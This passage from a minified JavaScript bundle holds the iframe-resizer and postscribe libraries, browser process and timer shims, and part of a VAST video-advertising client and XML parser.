N(){i(window,"message",d),i(window,"resize",function(){E("resize")}),i(document,"visibilitychange",S),i(document,"-webkit-visibilitychange",S)}function I(){function t(e,t){t&&(!function(){if(!t.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==t.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+t.tagName+">")}(),A(t,e),i.push(t))}function n(e){e&&e.enablePublicMethods&&c("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}var i;return o(),N(),function(r,o){switch(i=[],n(r),typeof o){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(o||"iframe"),t.bind(e,r));break;case"object":t(r,o);break;default:throw new TypeError("Unexpected data type ("+typeof o+")")}return i}}if("undefined"!=typeof window){var L=0,R=!1,P=!1,F="message".length,B="[iFrameSizer]",M=B.length,D=null,j=window.requestAnimationFrame,V={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},z={},H=null,U={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){c("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},W={};window.jQuery&&function(e){e.fn?e.fn.iFrameResize||(e.fn.iFrameResize=function(e){function t(t,n){A(n,e)}return this.filter("iframe").each(t).end()}):l("","Unable to bind to jQuery, it is not fully loaded.")}(window.jQuery),"function"==typeof define&&define.amd?define([],I):"object"==typeof t&&"object"==typeof t.exports&&(t.exports=I()),window.iFrameResize=window.iFrameResize||I()}}()},{}],6:[function(e,t,n){var i=e("./iframeResizer");n.iframeResize=i,n.iframeResizer=i,n.iframeResizerContentWindow=e("./iframeResizer.contentWindow")},{"./iframeResizer":5,"./iframeResizer.contentWindow":4}],7:[function(e,t,n){!function(e,i){"object"==typeof n&&"object"==typeof t?t.exports=i():"function"==typeof define&&define.amd?define([],i):"object"==typeof n?n.postscribe=i():e.postscribe=i()}(this,function(){return function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return e[i].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";var i=n(1),r=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=r.default},function(e,t,n){"use strict";function i(){}function r(){var e=h.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,n){function o(e){e=n.beforeWrite(e),m.write(e),n.afterWrite(e)}m=new c.default(e,n),m.id=f++,m.name=n.name||m.id,a.streams[m.name]=m;var l=e.ownerDocument,u={close:l.close,open:l.open,write:l.write,writeln:l.writeln};s(l,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join("")+"\n")}});var d=m.win.onerror||i;return m.win.onerror=function(e,t,i){n.error({msg:e+" - "+t+": "+i}),d.apply(m.win,[e,t,i])},m.write(t,function(){s(l,u),m.win.onerror=d,n.done(),m=null,r()}),m}function a(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return h=[],m=null,void(f=0);n=d.defaults(n,p),e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e;var o=[e,t,n];return e.postscribe={cancel:function(){o.stream?o.stream.abort():o[1]=i}},n.beforeEnqueue(o),h.push(o),m||r(),e.postscribe}t.__esModule=!0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};t.default=a;var l=n(2),c=function(e){return e&&e.__esModule?e:{default:e}}(l),u=n(4),d=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(u),p={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw e},releaseAsync:!1},f=0,h=[],m=null;s(a,{streams:{},queue:h,WriteStream:c.default})},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){var n=d+t,i=e.getAttribute(n);return u.existy(i)?String(i):i}function o(e,t){var n=arguments.length<=2||void 0===arguments[2]?null:arguments[2],i=d+t;u.existy(n)&&""!==n?e.setAttribute(i,n):e.removeAttribute(i)}t.__esModule=!0;var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=n(3),l=function(e){return e&&e.__esModule?e:{default:e}}(s),c=n(4),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(c),d="data-ps-",p=function(){function e(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,i=void 0,r=[];(t=this.parser.readToken())&&!(n=u.isScript(t))&&!(i=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&r.push(t);r.length>0&&this._writeStaticTokens(r),n&&this._handleScriptToken(t),i&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,this._walkChunk(),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],i=[],r=[],o=e.length,a=0;a<o;a++){var s=e[a],l=s.toString();if(n.push(l),s.attrs){if(!/^noscript$/i.test(s.tagName)){var c=t++;i.push(l.replace(/(\/?>)/," "+d+"id="+c+" $1")),"ps-script"!==s.attrs.id&&"ps-style"!==s.attrs.id&&r.push("atomicTag"===s.type?"":"<"+s.tagName+" "+d+"proxyof="+c+(s.unary?" />":">"))}}else i.push(l),r.push("endTag"===s.type?l:"")}return{tokens:e,raw:n.join(""),actual:i.join(""),proxy:r.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var n=1===e.nodeType;if(!(n&&r(e,"proxyof"))){n&&(this.actuals[r(e,"id")]=e,o(e,"id"));var i=e.parentNode&&r(e.parentNode,"proxyof");i&&this.actuals[i].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,function(){t._onScriptDone(e)}))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",e=this.options.beforeWriteToken(e),e&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,"ps-style"),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,function(e,n){t.setAttribute(e,n)}),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){if(e!==this.scriptStack[0])return void this.options.error({message:"Bad script nesting or script finished twice"});this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),i=this._shouldRelease(n),r=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,i?r:function(){t(),r()}));try{this._insertCursor(n,"ps-script"),n.src&&!i||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,function(e,n){t.setAttribute(e,n)}),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function i(){n(),t()}function r(e){n(),o(e),t()}var o=this.options.error;a(e,{onload:function(){return i()},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&i()},onerror:function(){return r({message:"remote script failed "+e.src})}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e,t,n){!function(t,n){e.exports=n()}(0,function(){return function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return e[i].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";var i=n(1),r=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=r.default},function(e,t,n){"use strict";function i(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=n(2),a=i(o),s=n(3),l=i(s),c=n(6),u=function(e){return e&&e.__esModule?e:{default:e}}(c),d=n(5),p={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var t=this,n=arguments.length<=0||void 0===arguments[0]?"":arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];r(this,e),this.stream=n;var o=!1,s={};for(var l in a)a.hasOwnProperty(l)&&(i.autoFix&&(s[l+"Fix"]=!0),o=o||s[l+"Fix"]);o?(this._readToken=(0,u.default)(this,s,function(){return t._readTokenImpl()}),this._peekToken=(0,u.default)(this,s,function(){return t._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in p)if(p.hasOwnProperty(e)&&p[e].test(this.stream)){var t=l[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();t.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,d.escapeQuotes)(e[n],null));return t},f.supports=a;for(var h in a)a.hasOwnProperty(h)&&(f.browserHasFlaw=f.browserHasFlaw||!a[h]&&h)},function(e,t){"use strict";t.__esModule=!0;var n=!1,i=!1,r=window.document.createElement("div");try{var o="<P><I></P></I>";r.innerHTML=o,t.tagSoup=n=r.innerHTML!==o}catch(e){t.tagSoup=n=!1}try{r.innerHTML="<P><i><P></P></i></P>",t.selfClose=i=2===r.childNodes.length}catch(e){t.selfClose=i=!1}r=null,t.tagSoup=n,t.selfClose=i},function(e,t,n){"use strict";function i(e){var t=e.indexOf("--\x3e");if(t>=0)return new c.CommentToken(e.substr(4,t-1),t+3)}function r(e){var t=e.indexOf("<");return new c.CharsToken(t>=0?t:e.length)}function o(e){if(-1!==e.indexOf(">")){var t=e.match(u.startTag);if(t){var n=function(){var e={},n={},i=t[2];return t[2].replace(u.attr,function(t,r){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",n[arguments[5]]=!0):e[r]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(r)&&r||"":e[r]="",i=i.replace(t,"")}),{v:new c.StartTagToken(t[1],t[0].length,e,n,!!t[3],i.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===(void 0===n?"undefined":l(n)))return n.v}}}function a(e){var t=o(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var i=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(i)return new c.AtomicTagToken(t.tagName,i[0].length+t.length,t.attrs,t.booleanAttrs,i[1])}}}function s(e){var t=e.match(u.endTag);if(t)return new c.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t.comment=i,t.chars=r,t.startTag=o,t.atomicTag=a,t.endTag=s;var c=n(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var r=n(5),o=(t.Token=function e(t,n){i(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){i(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"\x3c!--"+this.content},e}(),t.CharsToken=function(){function e(t){i(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,r,o,a){i(this,e),this.type=t,this.length=r,this.text="",this.tagName=n,this.attrs=o,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length<=1||void 0===arguments[1]?null:arguments[1],n="<"+e.tagName;for(var i in e.attrs)if(e.attrs.hasOwnProperty(i)){n+=" "+i;var o=e.attrs[i];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[i]||(n+='="'+(0,r.escapeQuotes)(o)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",void 0!==t&&null!==t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,r,o,a,s){i(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=o,this.html5Unary=!1,this.unary=a,this.rest=s}return e.prototype.toString=function(){return o.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,r,o,a){i(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return o.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){i(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length<=1||void 0===arguments[1]?"":arguments[1];return e?e.replace(/([^"]*)"/g,function(e,t){return/\\/.test(t)?t+'"':t+'\\"'}):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function i(e,t){var i=e.stream,r=n(t());return e.stream=i,r}function r(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function o(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function s(){var t=i(e,a);t&&u[t.type]&&u[t.type](t)}var c=o(),u={startTag:function(n){var i=n.tagName;"TR"===i.toUpperCase()&&c.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&l.test(i)&&c.containsTagName(i)?c.lastTagNameEq(i)?r(e,c):(e.prepend("</"+n.tagName+">"),s()):n.unary||c.push(n)},endTag:function(n){c.last()?t.tagSoupFix&&!c.lastTagNameEq(n.tagName)?r(e,c):c.pop():t.tagSoupFix&&(a(),s())}};return function(){return s(),n(a())}}t.__esModule=!0,t.default=a;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])})},function(e,t){"use strict";function n(e){return void 0!==e&&null!==e}function i(e){return"function"==typeof e}function r(e,t,n){var i=void 0,r=e&&e.length||0;for(i=0;i<r;i++)t.call(n,e[i],i)}function o(e,t,n){for(var i in e)e.hasOwnProperty(i)&&t.call(n,i,e[i])}function a(e,t){return e=e||{},o(t,function(t,i){n(e[t])||(e[t]=i)}),e}function s(e){try{return Array.prototype.slice.call(e)}catch(n){var t=function(){var t=[];return r(e,function(e){t.push(e)}),{v:t}}();if("object"===(void 0===t?"undefined":p(t)))return t.v}}function l(e){return e[e.length-1]}function c(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e))&&!!~e.tagName.toLowerCase().indexOf(t)}function u(e){return c(e,"script")}function d(e){return c(e,"style")}t.__esModule=!0;var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t.existy=n,t.isFunction=i,t.each=r,t.eachKey=o,t.defaults=a,t.toArray=s,t.last=l,t.isTag=c,t.isScript=u,t.isStyle=d}])})},{}],8:[function(e,t,n){function i(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(d===setTimeout)return setTimeout(e,0);if((d===i||!d)&&setTimeout)return d=setTimeout,setTimeout(e,0);try{return d(e,0)}catch(t){try{return d.call(null,e,0)}catch(t){return d.call(this,e,0)}}}function a(e){if(p===clearTimeout)return clearTimeout(e)
;if((p===r||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function s(){g&&h&&(g=!1,h.length?m=h.concat(m):v=-1,m.length&&l())}function l(){if(!g){var e=o(s);g=!0;for(var t=m.length;t;){for(h=m,m=[];++v<t;)h&&h[v].run();v=-1,t=m.length}h=null,g=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function u(){}var d,p,f=t.exports={};!function(){try{d="function"==typeof setTimeout?setTimeout:i}catch(e){d=i}try{p="function"==typeof clearTimeout?clearTimeout:r}catch(e){p=r}}();var h,m=[],g=!1,v=-1;f.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];m.push(new c(e,t)),1!==m.length||g||o(l)},c.prototype.run=function(){this.fun.apply(null,this.array)},f.title="browser",f.browser=!0,f.env={},f.argv=[],f.version="",f.versions={},f.on=u,f.addListener=u,f.once=u,f.off=u,f.removeListener=u,f.removeAllListeners=u,f.emit=u,f.prependListener=u,f.prependOnceListener=u,f.listeners=function(e){return[]},f.binding=function(e){throw new Error("process.binding is not supported")},f.cwd=function(){return"/"},f.chdir=function(e){throw new Error("process.chdir is not supported")},f.umask=function(){return 0}},{}],9:[function(e,t,n){(function(t,i){function r(e,t){this._id=e,this._clearFn=t}var o=e("process/browser.js").nextTick,a=Function.prototype.apply,s=Array.prototype.slice,l={},c=0;n.setTimeout=function(){return new r(a.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new r(a.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=c++,i=!(arguments.length<2)&&s.call(arguments,1);return l[t]=!0,o(function(){l[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete l[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":8,timers:9}],10:[function(e,t,n){(function(){var e;e=function(){function e(){this.id=null,this.sequence=null,this.system=null,this.title=null,this.description=null,this.advertiser=null,this.pricing=null,this.survey=null,this.errorURLTemplates=[],this.impressionURLTemplates=[],this.creatives=[],this.extensions=[]}return e}(),t.exports=e}).call(this)},{}],11:[function(e,t,n){(function(){var i,r,o;r=e("./parser"),o=e("./util"),i=function(){function e(){}return e.cappingFreeLunch=0,e.cappingMinimumTimeInterval=0,e.options={withCredentials:!1,timeout:0},e.get=function(e,t,i){var o,a,s,l;if(a=+new Date,o=n.extend=function(e,t){var n,i;for(n in t)i=t[n],e[n]=i;return e},i||("function"==typeof t&&(i=t),s={}),s=o(this.options,t),this.totalCallsTimeout<a?(this.totalCalls=1,this.totalCallsTimeout=a+36e5):this.totalCalls++,this.cappingFreeLunch>=this.totalCalls)return void i(null,new Error("VAST call canceled – FreeLunch capping not reached yet "+this.totalCalls+"/"+this.cappingFreeLunch));if((l=a-this.lastSuccessfullAd)<0)this.lastSuccessfullAd=0;else if(l<this.cappingMinimumTimeInterval)return void i(null,new Error("VAST call canceled – ("+this.cappingMinimumTimeInterval+")ms minimum interval reached"));return r.parse(e,s,function(e){return function(e,t){return i(e,t)}}())},function(){var t,n;n=o.storage,t=Object.defineProperty,["lastSuccessfullAd","totalCalls","totalCallsTimeout"].forEach(function(i){t(e,i,{get:function(){return n.getItem(i)},set:function(e){return n.setItem(i,e)},configurable:!1,enumerable:!0})}),null==e.lastSuccessfullAd&&(e.lastSuccessfullAd=0),null==e.totalCalls&&(e.totalCalls=0),null==e.totalCallsTimeout&&(e.totalCallsTimeout=0)}(),e}(),t.exports=i}).call(this)},{"./parser":20,"./util":26}],12:[function(e,t,n){(function(){var e;e=function(){function e(){this.id=null,this.width=0,this.height=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.altText=null,this.companionClickThroughURLTemplate=null,this.companionClickTrackingURLTemplates=[],this.trackingEvents={}}return e}(),t.exports=e}).call(this)},{}],13:[function(e,t,n){(function(){var e,n,i,r,o=function(e,t){function n(){this.constructor=e}for(var i in t)a.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},a={}.hasOwnProperty;e=function(){function e(e){null==e&&(e={}),this.id=e.id||null,this.adId=e.adId||null,this.sequence=e.sequence||null,this.apiFramework=e.apiFramework||null,this.trackingEvents={}}return e}(),i=function(e){function t(){t.__super__.constructor.apply(this,arguments),this.type="linear",this.duration=0,this.skipDelay=null,this.mediaFiles=[],this.videoClickThroughURLTemplate=null,this.videoClickTrackingURLTemplates=[],this.videoCustomClickURLTemplates=[],this.adParameters=null,this.icons=[]}return o(t,e),t}(e),r=function(e){function t(){t.__super__.constructor.apply(this,arguments),this.type="nonlinear",this.variations=[]}return o(t,e),t}(e),n=function(e){function t(){t.__super__.constructor.apply(this,arguments),this.type="companion",this.variations=[]}return o(t,e),t}(e),t.exports={VASTCreativeLinear:i,VASTCreativeNonLinear:r,VASTCreativeCompanion:n}}).call(this)},{}],14:[function(e,t,n){(function(){var e;e=function(){function e(){this.attributes={},this.children=[]}return e}(),t.exports=e}).call(this)},{}],15:[function(e,t,n){(function(){var e;e=function(){function e(){this.name=null,this.value=null,this.attributes={}}return e}(),t.exports=e}).call(this)},{}],16:[function(e,t,n){(function(){var e;e=function(){function e(){this.program=null,this.height=0,this.width=0,this.xPosition=0,this.yPosition=0,this.apiFramework=null,this.offset=null,this.duration=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.iconClickThroughURLTemplate=null,this.iconClickTrackingURLTemplates=[],this.iconViewTrackingURLTemplate=null}return e}(),t.exports=e}).call(this)},{}],17:[function(e,t,n){(function(){t.exports={client:e("./client"),tracker:e("./tracker"),parser:e("./parser"),util:e("./util")}}).call(this)},{"./client":11,"./parser":20,"./tracker":22,"./util":26}],18:[function(e,t,n){(function(){var e;e=function(){function e(){this.id=null,this.fileURL=null,this.deliveryType="progressive",this.mimeType=null,this.codec=null,this.bitrate=0,this.minBitrate=0,this.maxBitrate=0,this.width=0,this.height=0,this.apiFramework=null,this.scalable=null,this.maintainAspectRatio=null}return e}(),t.exports=e}).call(this)},{}],19:[function(e,t,n){(function(){var e;e=function(){function e(){this.id=null,this.width=0,this.height=0,this.expandedWidth=0,this.expandedHeight=0,this.scalable=!0,this.maintainAspectRatio=!0,this.minSuggestedDuration=0,this.apiFramework="static",this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.nonlinearClickThroughURLTemplate=null,this.nonlinearClickTrackingURLTemplates=[],this.adParameters=null}return e}(),t.exports=e}).call(this)},{}],20:[function(e,t,n){(function(){var n,i,r,o,a,s,l,c,u,d,p,f,h,m,g,v=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};i=e("./urlhandler"),m=e("./response"),r=e("./ad"),o=e("./extension"),a=e("./extensionchild"),g=e("./util"),c=e("./creative").VASTCreativeLinear,l=e("./creative").VASTCreativeCompanion,u=e("./creative").VASTCreativeNonLinear,p=e("./mediafile"),d=e("./icon"),s=e("./companionad"),f=e("./nonlinear"),n=e("events").EventEmitter,h=function(){function e(){}var t;return t=[],e.addURLTemplateFilter=function(e){"function"==typeof e&&t.push(e)},e.removeURLTemplateFilter=function(){return t.pop()},e.countURLTemplateFilters=function(){return t.length},e.clearUrlTemplateFilters=function(){return t=[]},e.parse=function(e,t,n){return n||("function"==typeof t&&(n=t),t={}),this._parse(e,null,t,function(e,t){return n(t,e)})},e.vent=new n,e.track=function(e,t){return this.vent.emit("VAST-error",t),g.track(e,t)},e.on=function(e,t){return this.vent.on(e,t)},e.once=function(e,t){return this.vent.once(e,t)},e._parse=function(e,n,r,o){var a,s,l;for(o||("function"==typeof r&&(o=r),r={}),s=0,l=t.length;s<l;s++)a=t[s],e=a(e);return null==n&&(n=[]),n.push(e),i.get(e,r,function(t){return function(i,a){var s,l,c,u,d,p,f,h,g,y,b;if(null!=i)return o(i);if(b=new m,null==(null!=a?a.documentElement:void 0)||"VAST"!==a.documentElement.nodeName)return o(new Error("Invalid VAST XMLDocument"));for(g=a.documentElement.childNodes,c=0,d=g.length;c<d;c++)h=g[c],"Error"===h.nodeName&&b.errorURLTemplates.push(t.parseNodeText(h));for(y=a.documentElement.childNodes,u=0,p=y.length;u<p;u++)h=y[u],"Ad"===h.nodeName&&(s=t.parseAdElement(h),null!=s?b.ads.push(s):t.track(b.errorURLTemplates,{ERRORCODE:101}));for(l=function(e,n){var i,r,a,l;if(null==e&&(e=null),null==n&&(n=!1),b){for(a=!0,l=b.ads,i=0,r=l.length;i<r;i++){if(s=l[i],null!=s.nextWrapperURL)return;s.creatives.length>0&&(a=!1)}return 